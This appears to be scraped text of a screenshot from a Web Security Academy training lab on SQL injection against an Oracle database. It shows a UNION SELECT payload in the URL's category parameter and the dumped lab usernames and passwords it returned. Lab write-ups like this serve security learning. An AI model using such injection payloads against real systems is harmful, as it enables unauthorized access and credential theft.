 https://0ad100cc04c6705180da0877006c00e1.web-security-academy.net/filter?category='union select USERNAME_VMPUYU,PASSWORD_OEKSZB from USERS_KBPLFG-- -
Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select USERNAME_VMPUYU,PASSWORD_OEKSZB
from USERS_KBPLFG-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
administrator
wibwqicig5pp9chim20k
carlos
22syzps19z0m3yz2lknd
wiener
1iu8h3io6uyhm092bekk